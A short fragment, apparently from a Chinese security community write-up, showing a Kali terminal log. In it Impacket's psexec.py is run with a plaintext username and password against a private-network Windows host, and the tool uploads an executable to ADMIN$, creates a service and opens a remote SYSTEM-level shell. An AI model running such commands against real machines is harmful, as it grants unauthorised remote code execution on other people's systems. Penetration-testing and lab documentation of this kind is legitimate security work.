 ┌──(kali㉿kali)-[~/Desktop/impacket-0.11.0/examples]
└─$ python psexec.py micle:admin@192.168.3.157
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.3.157.....
[*] Found writable share ADMIN$
[*] Uploading file gRKuLZdb.exe
[*] Opening SVCManager on 192.168.3.157.....
[*] Creating service XOGT on 192.168.3.157.....
[*] Starting service XOGT.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.3.9600]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2013 Microsoft Corporation�����������Ȩ����
先知社区